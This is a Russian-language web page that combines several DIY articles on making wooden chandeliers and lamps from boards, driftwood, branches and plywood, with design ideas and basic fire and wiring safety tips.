<p>На дачном участке хорош будет такой светильник-вешалка. Эта универсальная поделка может использоваться и в качестве уличного фонаря в беседке, и можно рядом повесить часто используемые предметы (чайник, ключи, полотенце и т.д.)</p>
<p>Светильник с вешалкой</p>
<p>А всего-то нужно — сколотить фигурно подрезанные доски в произвольном порядке, покрыть лаком или морилкой, и прикрепить металлические накладки, крючки, лампочный патрон или керосинку. Это несложно сделать своими руками, даже не имея, как такового, опыта столярных работ.</p>
<h3>Безопасность</h3>
<p>И напоследок немного о безопасности. Учитывая, что дерево отлично горит, не стоит использовать в изделиях из него лампы накаливания. Достаточно перегрева и небольшой искры, чтобы люстра полыхнула костром под потолком.</p>
<p> Поэтому используйте светодиодные лампочки – они совсем не нагреваются даже при продолжительной работе. Для обработки изделий используйте негорючие и нетоксичные материалы.</p>
<p>
<strong>Поскольку дерево — натуральный материал, и является отличной средой для развития грибка плесени и насекомых-вредителей, поэтому в обязательном порядке обрабатывайте уличный фонарь фунгицидами (антисептиками, инсектицидами).</strong></p>
<p> Из-за того, что такая лампа стоит на открытом воздухе, вредных испарений бояться не стоит.<br>
Надеемся, приведённые примеры светильников из дерева вдохновят вас сделать что-то подобное своими руками.</p>
<p>Источник: <span class="hidden-link" data-link="/media/istochniki-sveta/kak-samostoyatelno-izgotovit-derevyannyj-svetilnik.html">https://1posvetu.ru/istochniki-sveta/kak-samostoyatelno-izgotovit-derevyannyj-svetilnik.html</span></p>
<h2>Люстра из дерева и светильник из коряг и веток, сделанные своими руками</h2>
<p>Дерево всегда в моде, надо лишь знать, как его правильно преподнести. Настольный светильник из веток или люстра из деревянных досок, сделанные умелыми руками, становятся настоящим украшением комнаты. Вариантов изготовления бесчисленное множество, а для вдохновения неплохо будет рассмотреть несколько уже готовых работ.</p>
<p><img src="/wp-content/uploads/2019/10/e64a19115d6e19b27a8afc3ca843f78e.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="213" class="size-full aligncenter"></p>
<h3>Преимущества и недостатки дерева</h3>
<p>Дерево имеет несколько преимуществ по сравнению с другими материалами. Его легко обрабатывать, деталям можно придать практически любую форму при наличии соответствующего уровня мастерства. Но даже если навыков работы со столярными инструментами не хватает, помогает сама природа.</p>
<p>Из различных коряг, спилов стволов, веток причудливой формы делают самые необычные и красивые люстры. К тому же у дерева неповторимая фактура, которую можно подчеркнуть нанесением морилки или лака. Дерево создает особую уютную атмосферу в помещении, а при сегодняшнем засилье пластика смотрится очень стильно и дорого.</p>
<p><img src="/wp-content/uploads/2019/10/e9697fa7e4fcfc368dc95c660139086d.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="213" class="size-full aligncenter"></p>
<p>К недостаткам относится горючесть материала, поэтому особенно тщательно надо следить за соединением проводов, правильно их выполняя, чтобы исключить короткое замыкание. Древесину могут поточить насекомые, она портится от влажности и колебания температур.</p>
<p> Продлить срок службы в этом случае помогут лакокрасочные материалы, морилки, пропитки. Они должны быть стойкими к нагреву, так как осветительные приборы нагреваются при длительной работе. Впрочем, современные экономные лед-лампочки греются довольно слабо.</p>
<p><img src="/wp-content/uploads/2019/10/92eab042f0df2856f2566b57a72bc44d.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="360" class="size-full aligncenter"></p>
<h3>Общие правила</h3>
<p>Идей всевозможных плафонов, люстр из веток, коряг, досок существует огромное количество. В общем случае процесс изготовления люстры сводится к тому, чтобы сделать каркас, обеспечить подсоединение провода для патронов и элементы для закрепления изделия на потолке.</p>
<p><img src="/wp-content/uploads/2019/10/4b6a34726faf41bf4fcd0a2450def50c.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="427" class="size-full aligncenter"></p>
<p>Чтобы провода были незаметны, можно проделать канавки в дереве. Закрепляют проводку специальными пластиковыми стяжками или скобами. Если снаружи она незаметна, то и канавки делать не придется. Иногда провода оставляют полностью на виду – таково дизайнерское решение.</p>
<p><img src="/wp-content/uploads/2019/10/ba625d1dd9e0061149952c503fa0eabf.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Дерево надо использовать без гнили и червоточин. Если вы нашли в лесу какую-то ветку или корягу, то осмотрите ее, возможно, она начала загнивать и разрушаться. Такая древесина для люстры совершенно не подходит, разве что ее можно обрезать.</p>
<p>Некоторых интересует, как сделать красивую люстру из коряги. Одна из идей такова. Корягу вначале надо почистить, отслоить кору, если она есть, отрезать все лишнее, отшлифовать поверхность.</p>
<p> Лучше всего такое фигурное дерево использовать для подставки светильника. Если же хочется смастерить именно люстру, то можно подвесить корягу на цепочках к потолку и подвести к ней провод, продев его в звенья.</p>
<p> В такой конструкции для патронов можно вырезать из дерева же полые цилиндры.</p>
<p><img src="/wp-content/uploads/2019/10/00b4b0b76e455711b847fc1c2b4d35f3.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="437" class="size-full aligncenter"></p>
<p>Нагромождать много веток не стоит, потому что это утяжелит люстру. К тому же не всегда такое изделие смотрится гармонично. Большая объемная люстра лучше подойдет для просторных помещений, а на обычной кухне эффектнее будут смотреться небольшие плафоны.</p>
<p></p>
<h3>Люстры из досок под старину</h3>
<p>Интересную люстру с эффектом под старину можно сделать из обрезной доски 150 х 25 мм или чуть толще. Для этого необходимо:</p>
<ul>
<li>отрезать две дощечки по 1 м, одну 70 см и две по 40 см (для соединения основных);</li>
<li>лобзиком в краях трех длинных досок вырезать фигурные пропилы произвольной формы;</li>
<li>обжечь дерево газовой горелкой (можно только с торцов и лицевой стороны);</li>
<li>ободрать нагар металлической шлифовальной щеткой, надетой на болгарку, чтобы получился рисунок из темных линий под старину;</li>
<li>скрутить конструкцию саморезами, расположив две короткие дощечки параллельно друг другу;</li>
<li>покрыть лаком в 2-3 слоя;</li>
<li>проделать отверстия для провода;</li>
<li>прикрутить плафоны;</li>
<li>прикрутить крючки для подвески люстры.</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/c88adf0ed97df229c446150d30be4d54.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="213" class="size-full aligncenter"></p>
<p>В качестве плафонов для самодельного прибора можно использовать горшки из гипса или пластиковые изделия. Применяют также жесть, обрезанные бутылки, стеклянные баночки нестандартной формы. Люстру не обязательно крепить вплотную к потолку, можно подвесить ее на цепях за балку. В качестве декоративных украшений использовать веревку, пеньку.</p>
<p><strong>Обратите внимание!</strong> Если доска толстая, то края ее обрезают ножовкой. Чем грубее будет обрез, тем эффектнее он смотрится.</p>
<p>Вариантов расположения досок, а также подбора их размеров большое количество. Можно соединить две дощечки одним бруском или сделать конструкцию, похожую на решетку.</p>
<p></p>
<h3>Круглый светильник</h3>
<p>Часто встречаются круглые люстры и светильники из дерева, сделанные своими руками. Точнее будет сказать – плафоны круглой формы, внутри которых располагается лампочка. Такие люстры очень просто сделать, для них не понадобится даже особого инструмента.</p>
<p><img src="/wp-content/uploads/2019/10/e313d9a561ad5deadb604e63b4e5f12a.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Надо набрать мелких веточек, очистить их, вымыть, высушить. Кору надо полностью снять, все равно она со временем начнет отслаиваться. Хорошо для этих целей подходят ветки виноградной лозы, которые обычно обрезают и сжигают. Небольшие кусочки длиной около 5 см, их легко нарезать садовым секатором.</p>
<p>Надо надуть воздушный шар, надеть на него целлофановый пакет и сверху приклеить клеевым пистолетом кусочки веток. Наклеивать ветки надо в хаотичном порядке, но при этом они должны перекрывать друг друга, образовывая полупрозрачную дырчатую сферу.</p>
<p><img src="/wp-content/uploads/2019/10/3e6447402468ea2bfd884a1062f5dc9b.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p><strong>Обратите внимание!</strong> С одной стороны надо оставить отверстие, в которое будет вставляться лампочка с патроном.</p>
<p>Работа несложная, но длительная. Можно выполнять ее в несколько этапов. Когда плафон будет склеен, останется проколоть шарик, с помощью ножниц отсоединить пакет и покрыть дерево сверху аэрозольной золотой или любой другой краской. Плафон можно использовать для торшера, настольного светильника и подвесной люстры. Очень стильно и уютно он смотрится в качестве ночника.</p>
<p></p>
<h3>Оригинальные идеи</h3>
<p>Даже одна и та же модель люстры из дерева, сделанная разными людьми, получится по-разному. Что уж говорить о том случае, когда мастер проявляет фантазию и использует максимум умения. Можно посмотреть на любое магазинное изделие и представить, как нечто подобное будет выглядеть из деревянных элементов.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/krutoj-sistemnyj-blok-dlya-pc-svoimi-rukami.html" target="_blank" rel="nofollow" class="ufd5591f7c2d6d3844dbf40eb0bd1e561"><style> .ufd5591f7c2d6d3844dbf40eb0bd1e561 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd5591f7c2d6d3844dbf40eb0bd1e561:active, .ufd5591f7c2d6d3844dbf40eb0bd1e561:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd5591f7c2d6d3844dbf40eb0bd1e561 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd5591f7c2d6d3844dbf40eb0bd1e561 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufd5591f7c2d6d3844dbf40eb0bd1e561 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd5591f7c2d6d3844dbf40eb0bd1e561:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Крутой системный блок для pc своими руками</span></div></a></div>
<p>Люстры делают в форме колеса, треугольника, пчелиных сот, хаотично расположенных палочек. Строгую геометрически правильную форму можно получить, если вырезать все детали по шаблону лобзиком из фанеры.</p>
<p>Иногда достаточно одной доски, отшлифованной нейлоновой щеткой и покрытой морилкой. К ней прикрепляют оригинальные плафоны из банок с закручивающимися крышками. Такая люстра украсит любую кухню не только на даче, но и в шикарных апартаментах.</p>
<blockquote>
<p>Многое также зависит от вида лампочек. Можно использовать светодиодную ленту, несколько лам в форме свечей или утопленные в толщине деревянного бруса светильники.</p>
</blockquote>
<p>Не стоит забывать и о личных предпочтениях владельца дома или квартиры. Одни люди предпочитают минимализм, другие стремятся к показной роскоши, третьи любят все изысканное. И для каждого можно подобрать свою модель деревянной люстры.</p>
<p>Возможно, с первого раза не получится сделать идеальный осветительный прибор. В этом случае его можно повесить в подсобном помещении и, учтя все недочеты, приступить к осуществлению следующей модели люстры.</p>
<p>Оценка статьи:</p>
<p>    Загрузка…</p>
<p>Источник: <span class="hidden-link" data-link="/media/izdeliya/lyustra.html">https://DrevoGid.com/izdeliya/lyustra.html</span></p>
<h2>Оригинальная деревянная люстра своими руками</h2>
<p><img src="/wp-content/uploads/2019/10/d14e95f9be2ca53ac95240ebb69db552.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="428" class="size-full aligncenter"></p>
<p>Потребуется минимум инструментов и немного фантазии, чтобы превратить кусок древесины в красивый осветительный прибор.</p>
<p>Смотрите ниже варианты изготовления и креативные идеи для вашей уникальной детали интерьера.</p>
<h3>Плюсы и минусы деревянных светильников</h3>
<p>Как и любое изделие, изготовленное своими руками, деревянная люстра имеет ряд особенностей. Они могут оказаться решающими при выборе такой модели, поэтому нужно еще перед изготовлением самоделки учесть факторы, влияющие на ее пригодность к использованию в имеющихся условиях.</p>
<h3>Достоинства и недостатки материала</h3>
<p><img src="/wp-content/uploads/2019/10/f09c18ed5822f55557e7bfbe740d627e.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="427" class="size-full aligncenter"></p>
<p>Светильники из дерева уместны в строгих современных и классических интерьерах. Дизайн в стиле кантри и рустик без них будут неполными, в любом этническом оформлении тоже обязательно присутствуют деревянные элементы. Без них даже молодежный лофт выглядит не слишком уютно.</p>
<p>Нагреваясь от соседства с лампой, древесина выделяет пахучие вещества и полезные смолы. При использовании хвойных пород светильник будет выполнять роль ароматизатора и бактерицидной лампы.</p>
<p>Среди недостатков:</p>
<ul>
<li>пожароопасность материала;</li>
<li>способность темнеть и легко загрязняться;</li>
<li>подверженность повреждению насекомыми;</li>
<li>непригодность к использованию в помещениях с повышенной влажностью.</li>
</ul>
<h3>Простота обрабоки</h3>
<p><img src="/wp-content/uploads/2019/10/322c6221c8bd471867cf662912a3b6ea.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="427" class="size-full aligncenter"></p>
<h3>Особенности</h3>
<p>Учитывая недостатки древесины, при проектировании светильника нужно предусмотреть меры по его защите от воздействия неблагоприятных факторов:</p>
<ul>
<li>уменьшить пожароопасность можно применением светодиодов или маломощных ламп накаливания, дневного света и пр.;</li>
<li>даже при использовании сильно нагревающейся лампы можно максимально удалить деревянные элементы от нее, сделать люстру объемнее или закрепить греющиеся части конструкции на длинном проводе;</li>
<li>предотвратить потемнение и сделать светильник легко чистящимся и более устойчивым к влиянию влаги помогут морилки, пропитки, лаки и т.п.;</li>
<li>защитить изделие от насекомых можно специальными препаратами.</li>
</ul>
<h3>Как сделать люстру из дерева своими руками?</h3>
<p>Перед тем как приступать к изготовлению потолочного или настенного светильника, позаботьтесь о надежном подвесе для него. <strong>В этом качестве можно использовать цепи или штанги от старой люстры, прочные тросы и болты с кольцом или крюком, которые выдержат вес готовой конструкции.</strong></p>
<h3>Из коряги</h3>
<p><img src="/wp-content/uploads/2019/10/9f68dfd16a03089b7bcc614fc631585e.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Красивую корягу, толстый сук причудливой формы, топляк и т. п. природные материалы легко использовать для создания необычного предмета интерьера даже без подготовки. Особенно хороши для этого выброшенные на берег остатки деревьев: они имеют особую фактуру поверхности, выглядят полированными. В лесу или парке, собственном саду легче подобрать крупные сучья или вывороченные из грунта корневые части деревьев.</p>
<h3>Из веток</h3>
<p>Тонкие ветки в качестве материала для абажура можно использовать не всегда. Они будут хорошо сочетаться с элементами декора в рустикальном или деревенских, сказочных стилях.</p>
<p> Неуместно любое изделие из них в строгих стилях (хай-тек, минимализм и т. п.). Но в классике или викторианском интерьере можно применять аккуратно сплетенные светильники, не уделяя им центрального места.</p>
<p> Неплохо сочетаются изысканные творения из древесины и со стилем ар-деко.</p>
<h3>Из досок</h3>
<p><img src="/wp-content/uploads/2019/10/dfde6ab1cf7420a491a0b16ea5f2a713.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="639" class="size-full aligncenter"></p>
<p>Обрезная и необрезная доска – материал для любого кантри, рустикального, этнического стиля. Хорошо обработанная, ровная полированная дощатая основа удачно впишется и в минималистичный интерьер, и даже дизайн современного хай-тека в сочетании с блестящим металлом и технологичными элементами освещения.</p>
<p>Доску с незначительной обработкой, с оставленными заусеницами и следами распиловки уместно использовать в молодежной обстановке лофт-стиля. Сочетаться она может и с металлическим подвесом (тросом, цепью, куском монтажного профиля и пр.), и с нарочито выделенной электропроводкой. В последнем случае лампы часто подвешивают на длинных отрезках электрошнура.</p>
<h3>Из фанеры</h3>
<p>Фанера — самый доступный и простой в обработке материал. Для ее резки используют электролобзик. При помощи этого инструмента из тонкого листа легко выпилить детали любой конфигурации. Но у всех фанерных изделий есть ограничения в использовании.</p>
<p>Даже самый красивый и аккуратный потолочный или настенный абажур выглядит простовато и наивно. Применять его для отделки классического интерьера нельзя.</p>
<div class="advice">
<p> Но в строгом минималистичном или хай-тек стиле толстую фанеру допускается применять как замену дощатых основ для крепления ламп.</p>
</div>
<p> В этих случаях используют качественный материал не менее 2-3 см толщиной, тщательно шлифуя все его кромки. Изделие нужно обязательно покрыть прозрачным лаком.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/vGIXLTnWmXo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Бросовый фанерный материал (ящики и обрезки) хороши для стиля лофт, кантри, прованс. Из них можно сделать красивый настенный светильник, просто поместив лампу внутрь ящика. Обрезки нужно доработать, придавая им удобную форму, а затем соединить, выпиливая пазы в нужных местах. Расположить элементы можно хаотично: если они имеют сложные формы, получится необычная дизайнерская вещь.</p>
<h3>Из бревна</h3>
<p><img src="/wp-content/uploads/2019/10/2d2e0ec6d445163070df559b633c9197.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="800" class="size-full aligncenter"></p>
<ul>
<li>Цельное или распиленное бревно применяют примерно так же, как корягу или необработанную доску.</li>
<li>Грубоватый и массивный светильник подойдет для стилей рустик и любого деревенского, шале, скандинавского и других интерьеров с использованием природного материала.</li>
<li>Тщательно обработанный красивый спил сможет найти свое место в ар-деко и минималистичной обстановке.</li>
</ul>
<h3>Простая самодельная люстра из древесины: инструкция по изготовлению</h3>
<p><img src="/wp-content/uploads/2019/10/a1fa57c50c4b78a64c9a830bad8cfc48.jpg" alt="Простая люстра из обрезка доски своими руками" width="640" height="640" class="size-full aligncenter"></p>
<p>Пошаговый мастер-класс поможет сделать светильник из коряги или любого крупного необработанного куска дерева:</p>
<ul>
<li>желательно сразу удалить покровные ткани (кору, оболочку корня), т. к. под ней чаще всего живут вредители;</li>
<li>отполировать поверхность, выявляя ее фактуру и рисунок (можно использовать щетку с металлической щетиной для получения эффекта топляка);</li>
<li>покрыть заготовку маслом для дерева, воском, лаком (необязательно).</li>
</ul>
<p>  5 идей, как сделать люстру в детскую комнату</p>
<p>После того как мастер определит наилучшее расположение заготовки, нужно сделать разметку креплений подвеса. Определить нужные точки можно только экспериментально.</p>
<p>Патроны прикрепить на нижней части коряги, направляя поток света вниз, или сделать это наверху. При верхнем расположении ламп они будут давать рассеянный свет, отраженный от потолка. При монтаже патронов выполняют и разводку электропровода, соединяя осветительные элементы параллельно. При перегорании 1 лампы остальные не погаснут.</p>
<p>Чтобы соединения были безопасными, используют монтажную колодку. Ее и проводку следует замаскировать в углублении в теле коряги.</p>
<blockquote>
<p>Для изоляции электрочасти от древесины можно использовать монтажные коробки, которые легко спрятать в углублении и закрепить клеем.</p>
</blockquote>
<p>Часть провода, которая будет соединять люстру и место вывода проводки на потолке, пропускают через цепь, штангу или декорируют, имитируя подвес.</p>
<p>Готовую люстру подвесить, устранить недостатки и перекосы. Подсоединить вывод сети к проводке люстры через монтажную колодку. Вставить в патроны лампы и включить люстру.</p>
<ol>
<li>Вариант изготовления на фото:</li>
<li>Настенное бра делают по такому же принципу, но для подключения к сети можно использовать соединение через розетку.</li>
</ol>
<h3>Варианты дизайна деревянных светильников для различных интерьеров помещения</h3>
<p>Чтобы изделие выглядело гармонично в интерьере комнаты, нужно правильно оформить его основную часть:</p>
<ul>
<li>в любом стиле под старину уместны выщербленные или треснувшие доски и спилы, их тонируют, придают фактуру, удаляя стальной щеткой мягкие ткани, лакируют и создают потертости лака, используют лампы в форме свечи;</li>
<li>рустикальный, старинный, сказочный стили будут сочетаться со светильниками из колес от телеги;</li>
<li>в стили прованс и кантри хорошо впишутся закрепленные на деревянной доске остатки красивого сервиза или керамические горшки, использованные как абажуры для ламп;</li>
<li>для минималистичного дизайна сделайте основу из спила или фанеры без лишнего декора, а лампы поместите между потолком и этим экраном;</li>
<li>светильник хай-тек из дерева — это сочетание прямолинейной формы (брусок, доска) и блестящих элементов (штанг, абажуров) из хромированного металла.</li>
</ul>
<p>Древесина — универсальный материал, который удачно сочетается с ковкой и ржавым металлом, толстыми тросами, керамикой, стеклом. Проявляя творческие способности, создать подходящий светильник можно для любого помещения.</p>
<p> ПредыдущаяСледующая</p>
<p>Источник: <span class="hidden-link" data-link="/media/lyustry/lyustra-iz-dereva-svoimi-rukami.html">https://svetilnik.info/lyustry/lyustra-iz-dereva-svoimi-rukami.html</span></p>
<h2>Люстра из дерева своими руками + фото</h2>
<p>Эксклюзивная люстра из дерева своими руками станет достойным украшением интерьера. Необычный деревянный светильник подбирают с учетом стиля помещения.</p>
<p> Многообразие способов оформления осветительных приборов поражает воображение. Приобретать дорогостоящие модели признанных специалистов дизайна вовсе не обязательно.</p>
<p> Оригинальную деревянную люстру вполне реально собрать своими руками. Предложенные идеи облегчат выбор формы светильника из дерева.</p>
<h3> Неувядающая классика </h3>
<p>Массивные потолочные люстры деревянные появились на заре 16 века. Чаще всего основной служили ветки дерева, края которых венчали свечи.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/stroitelstvo/kak-sdelat-mini-vibrostol-svoimi-rukami.html" target="_blank" rel="nofollow" class="u017a64303bd4ea6e89fee15fcfb3a96d"><style> .u017a64303bd4ea6e89fee15fcfb3a96d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u017a64303bd4ea6e89fee15fcfb3a96d:active, .u017a64303bd4ea6e89fee15fcfb3a96d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u017a64303bd4ea6e89fee15fcfb3a96d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u017a64303bd4ea6e89fee15fcfb3a96d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u017a64303bd4ea6e89fee15fcfb3a96d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u017a64303bd4ea6e89fee15fcfb3a96d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Как сделать мини-вибростол своими руками</span></div></a></div><p> Замки обеспеченных господ и церкви – основная сфера применения своеобразных осветительных приборов на тот момент.</p>
<p> Но если раньше люстры из дерева выполняли чисто практическую функцию освещения, то сейчас больше внимание уделяется внешнему виду с позиции декорирования помещения.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/wYpRpQWYiq4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Появление новых практичных материалов и развитие технологий не ослабило интерес к природным истокам. Тенденция заботиться об экологической безвредности окружающих предметов и собственном здоровье – одна из причин роста популярности на деревянные люстры.</p>
<p> Внимание! Разнообразие форм исполнения светильников из дерева позволяет применять их не только в традиционных деревенских стилях, но гармонично внедрять в более современные направления интерьера.</p>
<p>Для кантри и шале по-прежнему актуальны деревянные люстры под старину. Приверженцы брутального интерьера могут легко собрать своими руками простую люстру, где каркасом выступает мощный деревянный брус. Для любителей оригинальных конфигураций дизайнеры приготовили массу интересных идей, причем многие замыслы под силу реализовать самостоятельно.</p>
<p>Беспокойство о высокой стоимости люстры оправдано только при выборе сложных конфигураций, где требуется ювелирная работа по обработке массива или присутствуют дополнительные дорогостоящие материалы. В большинстве случаев цена находится в бюджетной категории.</p>
<p>Разнообразные люстры из дерева представлены на фото:</p>
<h3> Достоинства и недостатки светильников из дерева </h3>
<p>Деревянный светильник – это всегда стильно. Приобрести готовую модель не составит труда. Но если принято решение оформить деревянную люстру своими руками, лучше заранее ознакомиться со всеми положительными и отрицательными моментами подобного выбора.</p>
<p>Основные достоинства:</p>
<ul>
<li> По сравнению со стеклом и металлом, работа с деревом не представляет особых сложностей. При определенных навыках деревянные заготовки способны приобретать любые формы.</li>
<li> Дерево относится к наиболее экологически чистым материалам. Помимо отсутствия вредных соединений, оно источает приятный аромат, который благотворно влияет на организм присутствующих.</li>
<li> Осветительный прибор из дерева лучше других справится с задачей создать в комнате уютную атмосферу, максимально приблизив интерьер к природным истокам.</li>
<li> Большинство вариантов деревянных светильников не требуют значительных финансовых вложений, при этом выглядят оригинально и придают помещению индивидуальности.</li>
<li> Разнообразие пород дерева, из которых своими руками можно сделать люстру, позволяет подобрать нужный оттенок светильника без применения искусственных красителей.</li>
<li> Дерево отлично комбинируется с металлом. Сочетание деревянной люстры со стеклом и даже пластиком может дать необычный эффект, которого нельзя добиться при использовании других материалов.</li>
</ul>
<p>Многочисленные достоинства люстр омрачаются некоторыми недостатками:</p>
<ul>
<li> Изначально дерево относится к легковоспламеняющимся материалам, поэтому нуждается в специальной обработке. Защита антипиренами и инсектицидами предотвратит воспламенение осветительного прибора или порчу каркаса насекомыми. </li>
<li> При желании сделать своими руками или приобрести люстру из дуба или пород красного дерева, придется расстаться с крупной суммой.</li>
<li> Использование в работе недостаточно просушенных деревянных заготовок или некачественная предварительная обработка материала приведет к деформации люстры.</li>
<li> Даже несмотря на надежную защиту, использование деревянных светильников в помещениях с повышенным уровнем влажности нежелательно.</li>
</ul>
<p> Внимание! При оформлении осветительного прибора следует заранее продумать тип используемых ламп. Для этих целей оптимально подходят светодиодные точечные светильники или люминесцентные лампы, которые не склонны к нагреву.</p>
<p>Деревянные люстры потолочные различных моделей представлены на фото:</p>
<h3> Люстры под старину </h3>
<p>Деревянные светильники под старину можно условно разделить на группы по категории сложности. Одни представлены простыми формами и доступны для изготовления своими руками даже начинающим мастерам. Другие отличаются сложностью и требуют специфических навыков работы с деревом и специальных инструментов по обработке.</p>
<p>Изучение широкого модельного ряда даст представление о возможных вариантах украшения помещения деревянной люстрой.</p>
<p>Простые геометрические формы, соединенные цепями и оформленные точечными светильниками, вполне под силу собрать самостоятельно. Нарочитая грубоватость люстры из дерева будет актуально смотреться в деревенской избе, простом загородном домишке.</p>
<div class="warning">
<p>Еще одна оригинальная модель деревянной люстры, демонстрирующая простоту деревенского стиля. Изюминку светильнику придают светлые веревки, контрастирующие по цвету с темным деревом. Конфигурация идеально подходит для сборки своими руками. Подходящий антураж для подобного светильника – интерьер в стиле кантри.</p>
</div>
<p>Очередной пример люстры из дерева лаконичной формы, который не требует значительных усилий по самостоятельному изготовлению. Пара брусков, небольшой отрезок цепи и 4 светодиодных лампы – и основная часть комплекта уже под рукой.</p>
<p>Искусственно созданные контрастные прожилки – часть замысла дизайнера. Собрать подобную модель деревянной люстры можно за один выходной. Единственное, о чем стоит позаботиться заранее – найти подходящие плафоны, классическое стекло здесь будет неуместно.</p>
<ul>
<li> Работа над многочисленными планочками плафонов может забрать много времени и сил, поэтому при недостаточном опыте, подобный светильник из дерева лучше приобрести в готовом виде.</li>
</ul>
<p>Люстра, где гармоничным образом сочетается дерево, металл и стекло, незримо погружает в атмосферу Средневековья, где по темным коридорам можно встретить рыцаря в латах. Такой светильник идеально впишется в интерьер просторной гостиной загородного дома или кафе, где интересно обыграна тема старины.</p>
<p>Лампы в форме свеч наиболее точно соответствуют тематике старины. Потолочная люстра из дерева с многочисленными подвесными элементами способна развеять тьму даже в большом помещении. При наличии опыта работы с металлом, подобную деревянную модель можно собрать собственноручно.</p>
<p>Очередной пример оригинального замысла дизайнера, где привычные в обиходе предметы становятся акцентным элементом интерьера. Охотничий домик или деревенская таверна – подходящее место для нетривиальной люстры из дерева.</p>
<blockquote>
<p>Своеобразные факелы – еще один простой способ очутиться в обстановке Средневековья. Отделка светильника из дерева металлом и лампы в форме свеч в полной мере соответствуют идее старины.</p>
</blockquote>
<p>Деревянная люстра, где каркас напоминает штурвал корабля, выглядит более утонченно, нежели предыдущие экземпляры. Подобная модель из дерева гармонично впишется в интерьер со Средиземноморским стилем. Воплотить идею в реальность собственноручно будет затруднительно за счет присутствия мелких деталей и стеклянных плафонов.</p>
<p>Осилить изготовление такой люстры из дерева будет под силу опытным мастерам. Светильник идеально подойдет для интерьера, где господствует эко стиль.</p>
<div class="stop">
<p>Рога диких животных в качестве каркаса деревянной люстры – что может быть интересней. Найти подобную основу будет затруднительно, поэтому лучше удовлетворить приглянувшуюся идею готовым экземпляром светильника.</p>
</div>
<p>Завершает раздел люстры из дерева под старину фото своеобразного комбинированного экземпляра из двух представленных ранее моделей.</p>
<h3> Оригинальные дизайнерские идеи </h3>
<p>Кантри, шале, эко стиль – далеко не все направления, где применимы деревянные светильники. Интерьер в стиле модерн зачастую включает нетривиальные решения привычных предметов обихода. Эта традиция распространяется в первую очередь на люстры.</p>
<ol>
<li> Место и подходящий дизайн для представленных далее оригинальных моделей каждый определит самостоятельно.</li>
<li> Лаконичные очертания люстры из дерева, увенчанной по краям ответвлений светодиодными лампами, оптимально подходят для интерьера, где во главу угла поставлен минимализм и функциональность.</li>
</ol>
<p>Сложная по виду геометрия следующего деревянного светильника достаточно проста в исполнении своими руками. Светодиодные лампы и бруски, соответствующие им по длине – основные детали нестандартной люстры из дерева.</p>
<p>Еще один пример лаконичной и одновременно оригинальной формы осветительного прибора из дерева. Здесь потребуется заранее подготовить в деревянных планках желобки для прокладки электрического кабеля.</p>
<p> Лампы иной формы дают совершенно иное восприятие люстры, нежели в предыдущем образце.</p>
<blockquote>
<p> Несомненное преимущество обеих деревянных моделей, которые с лёгкостью можно собрать своими руками, способность освещать большое пространство вокруг, поэтому они идеально подходят при обустройстве террасы или беседки.</p>
</blockquote>
<p>Очередной деревянный экземпляр, предназначенный для использования на улице. Непривычная форма люстры из дерева фиксируется на столбе и дает полноценное освещение прилегающей территории.</p>
